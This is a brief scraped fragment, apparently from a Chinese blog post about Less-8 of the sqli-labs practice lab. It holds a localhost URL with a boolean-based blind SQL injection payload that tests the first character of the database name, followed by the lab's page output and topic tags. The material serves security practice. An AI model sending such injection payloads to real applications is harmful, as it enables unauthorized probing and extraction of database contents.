 127.0.0.1/AAsqli-labs/Less-8/?id=1%27%20and%20substr(database(),1,1)>%27a%27%20--+
PHP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8